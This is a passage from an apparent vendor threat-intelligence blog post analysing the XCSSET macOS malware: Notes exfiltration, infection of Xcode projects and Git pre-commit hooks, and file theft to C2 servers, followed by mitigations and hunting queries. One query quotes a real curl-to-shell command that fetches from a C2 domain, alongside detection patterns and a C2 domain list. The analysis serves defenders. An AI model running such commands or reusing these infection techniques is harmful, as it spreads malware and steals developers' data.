

The runloop function first sets the payload, which is basically a JavaScript code. Meanwhile, the run() function of the JavaScript payload first checks and connects to the Notes application present in the Systems directory, retrieves all notes, and saves each note’s contents, creation date, and modification date into an HTML file in the Notes folder within the Reminders application created previously.
The sub-module saves the JavaScript payload into the /tmp/.n file. It then launches the Reminders application to run the said payload. It checks for the existence of Notes folder and, if absent, retries up to three times by resetting the Transparency, Consent, and Control (TCC) database for AppleEvents before deleting the created Reminders application. If the Notes folder exists, it returns a “200” code. When the sub-module’s parent function receives the said “200” code, it archives the Notes folder within the created fake Reminders application and exfiltrates it to the C2 server.
Modules listed under finderModules list in boot() function
In the boot() function of the fourth-stage AppleScript module, there is a specific handler code for certain modules found under the finderModules list.

Figure 17 shows how the fourth-stage payload downloads the module passed to the boot() function into the /tmp/.f file. It then calls the boot() function again with a specific module named vectfd_xhh.
Let’s first look at the common module invoked for each of the other modules on the list.
vectfd_xhh (Launches application for modules)
In this module, the doMain() function checks the existence of either Xcode or Git. If either application is found, several global variables are set with a certain application’s display name, file path, and icon name.

If neither application is present, the module defaults to Finder.app. Subsequently, the doInstall() function is called for each case. It should be noted that the legitimate Finder and Terminal applications are located in the /System/Applications/ folder and not in /Applications/.
In the doInstall() function, the existence and version of the fake application in context is first checked. If the fake application isn’t present or is outdated:
- If the current process in context is Xcode or Finder, the module waits for the corresponding legitimate application to launch first before calling the createLoop() function
- If the current process in context is Terminal, the module directly calls the createLoop() function
The createLoop() function deletes any prior existence of the application before creating the fake one. The created application is AppleScript-compiled with the flag set to “Run only,” and it executes a script located at /tmp/.i. Similar to the previous fake application-creating modules, the created application’s icon and plist entries are modified, and is ad-hoc signed.

The module then calls the runAppFile() function. This function first sets a payload where it attempts to get a listing of the user’s directories, possibly to check TCC permissions. If the command succeeds, this function deletes any existing error file (/tmp/.e); otherwise, it creates the file. The payload then launches the /tmp/.f file that was downloaded in the parent (fourth-stage) module.
Next, the runAppFile() function saves the payload it set initially in the /tmp/.i file and launches the created application. This created application in turn launches the /tmp/.i file, which, in turn, also executes the /tmp/.f file.
If the directory listing command isn’t successful, the error file is created. If this error file exists, the function returns code “403”. If the parent function receives this code, it retrieves the CFBundleIdentifier of the created application, resets the TCC database for that bundle ID, and calls the createLoop() function again.
dfhsebxzod (Infects Xcode projects)
This module, which is launched by the launcher module vectfd_xhh, is designed to infect Xcode projects located on the target device. It initially retrieves the user’s home directory and subsequently invokes two distinct functions to search and process files.

The first function searches for xcodeproj directories, excluding certain specified directories. The other function downloads a binary, presumed to be a 7-Zip binary, from the C2 server. It then searches the HOME folder, excluding specified directories, for .zip files. When it finds these .zip files, it scans the archive listing for “xcodeproj.” If it finds this entry, the module contains a logic to extract the project files, modify them, and update the archive with the modified files.
For both functions, each directory or file match triggers a subsequent function that searches for a .pbxproj file within the given directory. This new function then randomly selects one of three infection methods: RULE, TARGET, or FORCED_STRATEGY. The infection method determines how the payload will be placed and referenced in the .pbxproj file.
An example infection method that wasn’t mentioned in previously published research is part of FORCED_STRATEGY method. This method includes the use of TARGET_DEVICE_FAMILY variable under Build Settings, which contains the generated payload.

Next, it adds a PBXShellScriptBuildPhase in the .pbxproj file where the payload will be present in the shellScript key.
The payload generation was done in a separate function where it first defines three specific domains and randomly selects one from them. It uses either the xxd or Base64 encoding method, also chosen at random.

This method also selects a random value between 2 and 5 to determine the number of iterations for encoding/decoding. The first payload includes an encoded curl request to the specified C2 server, the output of which is piped to the shell for execution. The final payload, which consists of the above encoded data and a decoding string, is also piped to shell for execution.
jez (Establishes persistence through Git commits)
This module attempts to establish persistence by incorporating its payload into the pre-commit hooks within the .git directory of projects located on the device.

It searches for .git folders the in the user’s home directory and sub-directories using the find command. It searches up to six levels of sub-directories and excludes those named Movies, Library, Music, and Pictures. For each .git directory found, this module checks for the presence of the hooks/pre-commit file within those directories. If it finds the file, it removes any existing payload content and appends the newly created payload.
If the module doesn’t find the pre-commit file, it creates the file and writes the payload within it. The process for generating the payload is similar to the zshrc and Dock persistence techniques discussed in the previous sections of this blog. This persistence method ensures the execution of the payload upon each commit action in the project.
File/Data exfiltration modules assessed to be in development
uhsoxtfd_vostfd (Directory uploader)
This module is designed to exfiltrate files from a specified target folder. It appears to be in the development phase as of this writing because the specified target folder is currently set to ~/Desktop/test.
This module first verifies the existence of the target folder and exits if it can’t find the said folder. Otherwise, it lists the folder’s contents to test access permissions. If access is denied, the module runs a recursive loop to reset the TCC database for directories such as Desktop, Downloads, and Documents.
Once folder access is granted, the module archives the folder, excluding certain files such as links, patterns listed in the exclusion list, and files exceeding a specified size. It then uploads the created archive to a C2 server. Once the exfiltration is complete, the module deletes the archive.
fpfb (Directory listing)
This module runs a predefined command and uploads the result of the said command back to the C2 server. Currently, the command is set to “ls -la ~/Desktop”, which lists the files and directories in the user’s Desktop folder.
vectfd (Specific files exfiltration)
This module retrieves files that match the pattern defined in the INAME_QUERY variable within the user’s home directory. Currently, it searches for files with the pattern “*test.txt,” which indicates that the module might be under development. It also excludes files located in certain directories and files that exceed its size restrictions. The module then creates an archive of the files it retrieves, sends the archive to a C2 server, and deletes the archive.
Mitigation and protection guidance
Defenders can take the following mitigation steps to defend against this threat:
- Run the latest version of your operating systems and applications. Deploy the latest security updates as soon as they become available.
- Always inspect and verify Xcode projects downloaded or cloned from repositories, as the malware usually spreads through infected projects.
- Encourage users to use web browsers that support Microsoft Defender SmartScreen like Microsoft Edge—available on macOS and various platforms—which identifies and blocks malicious websites, including phishing sites, scam sites, and sites that contain exploits and host malware.
- Use Microsoft Defender for Endpoint on Mac, which detects, stops, and quarantines the malware discussed in this blog
Microsoft Defender for Endpoint customers can also apply the following mitigations to reduce the environmental attack surface and mitigate the impact of this threat and its payloads:
- Turn on cloud-delivered protection and automatic sample submission on Microsoft Defender Antivirus. These capabilities use artificial intelligence and machine learning to quickly identify and stop new and unknown threats.
- Enable potentially unwanted application (PUA) protection in block mode to automatically quarantine PUAs like adware. PUA blocking takes effect on endpoint clients after the next signature update or computer restart. PUA blocking takes effect on endpoint clients after the next signature update or computer restart.
- Turn on network protection to block connections to malicious domains and IP addresses.
Microsoft Defender XDR detections
Microsoft Defender XDR customers can refer to the list of applicable detections below. Microsoft Defender XDR coordinates detection, prevention, investigation, and response across endpoints, identities, email, and apps to provide integrated protection against attacks like the threat discussed in this blog.
Customers with provisioned access can also use Microsoft Security Copilot in Microsoft Defender to investigate and respond to incidents, hunt for threats, and protect their organization with relevant threat intelligence.
Microsoft Defender Antivirus
Microsoft Defender Antivirus detects this threat as the following malware:
- Trojan:MacOS/XCSSET.SC
- Trojan:MacOS/XCSSET.SE
- Trojan:MacOS/XCSSET.ST
Defender Antivirus detects multiple sub-modules of this threat as the following:
- Trojan:MacOS/XCCSET.SE
- Trojan:MacOS/XCCSET.SF
- Trojan:MacOS/XCCSET.SG
- Trojan:MacOS/XCCSET.SI
- Trojan:MacOS/XCCSET.SJ
Defender Antivirus also detects the following specific modules of this threat:
- Trojan:MacOS/XCCSET.SK – dfhsebxzod
- Trojan:MacOS/XCCSET.SH – fpzfcieoci
- Trojan:MacOS/XCCSET.SD – hfdieiz
Microsoft Defender for Endpoint
The following Microsoft Defender for Endpoint alerts can indicate associated threat activity:
- Possible XCSSET activity
The following alerts might also indicate threat activity related to this threat. Note, however, that these alerts can be also triggered by unrelated threat activity:
- Suspicious script launched
- System information discovery
- Network connection by osascript
- Possible content exfiltration
- Suspicious file or content ingress
Hunting queries
Microsoft Defender XDR
Microsoft Defender XDR customers can run the following queries to find related activity in their networks:
Suspicious commands while building an Xcode project
Search for suspicious commands related to this threat when an Xcode project is being built.
DeviceProcessEvents
| where ProcessCommandLine has_all("echo", "xxd -p -r", "| sh") or ProcessCommandLine has_all("echo", "base64 -d", "| sh")
| where InitiatingProcessFileName has_any ("sh", "bash", "zsh")
| where InitiatingProcessCommandLine contains "/Developer/Xcode/DerivedData"
Suspicious payload patterns
Search for suspicious payload patterns related to this threat.
DeviceProcessEvents
| where ProcessCommandLine has_all("echo", "xxd -p -r", "| sh") or ProcessCommandLine has_all("echo", "base64 -d", "| sh")
| where InitiatingProcessFileName has_any ("sh", "bash", "zsh")
Microsoft Sentinel
Microsoft Sentinel customers can use the TI Mapping analytics (a series of analytics all prefixed with ‘TI map’) to automatically match the malicious domain indicators mentioned in this blog post with data in their workspace. If the TI Map analytics are not currently deployed, customers can install the Threat Intelligence solution from the Microsoft Sentinel Content Hub to have the analytics rule deployed in their Sentinel workspace.
Search for command lines making first contact to C2 server or for command lines stopping Xcode, Terminal, or Finder applications:
union DeviceFileEvents, DeviceProcessEvents
  | where Timestamp >= ago(90d)
  | where ProcessCommandLine contains 'curl -fskL -d "https://bulknames.ru/a" | sh >/dev/null 2>&1 &'
  or ProcessCommandLine has "ps aux | grep -E '/Applications/(SimulatorTrampoline|Terminal|Finder).app' | grep -v grep | awk '{print $2}' | xargs kill -9 &/dev/null || true"
Check for communications with network indicators of compromise (IOCs):
let c2cdomains = dynamic(["bulknames.ru","castlenet.ru","chaoping.ru","devapple.ru",
"gigacells.ru","gizmodoc.ru","trixmate.ru","itoyads.ru","rigglejoy.ru","rutornet.ru",
"sigmate.ru","vivatads.ru","figmasol.ru"]);
DeviceNetworkEvents
| where RemoteUrl in (c2cdomains)
| project TimeGenerated, DeviceId, DeviceName, Protocol, LocalIP, LocalIPType, LocalPort,RemoteIP, RemoteIPType, RemotePort, RemoteUrl
Check for infected file or script IOCs:
let selectedTimestamp = datetime(2025-01-01T00:00:00.0000000Z);
let FileSHA256 = dynamic(["d338dc9a75a14753f57399815b5d996a1c5e65aa4eb203222d8c85fb3d74b02f","56670f51f94080f1ae45f2a433767f210f290835bf582e1a2e1876f1028832de",” f67e2a27f0d1a4667b065ab05f884ff881eb7627e9d458f97f2204647b339c6e”
